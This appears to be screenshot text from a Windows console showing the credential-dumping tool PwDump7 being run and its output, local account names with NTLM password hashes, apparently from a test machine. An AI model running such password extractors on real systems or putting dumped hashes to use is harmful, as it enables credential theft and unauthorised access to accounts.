 C:\Users\a\Desktop\pwdump7>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:NO PASSWORD*********************:31D6CFE0D16AE931B73C59D7E0
9C0:::
Guest:501:NO PASSWORD*********************:NO PASSWORD*********************::
a:1000:NO PASSWORD*********************:C5A237B7E9D8E708D8436B6148A25FA1:::
b:1002:NO PASSWORD*********************:C5A237B7E9D8E708D8436B6148A25FA1:::
c:1003:NO PASSWORD*********************:C6F8E728FE06AB5474F6AD1C9DF90DD6:::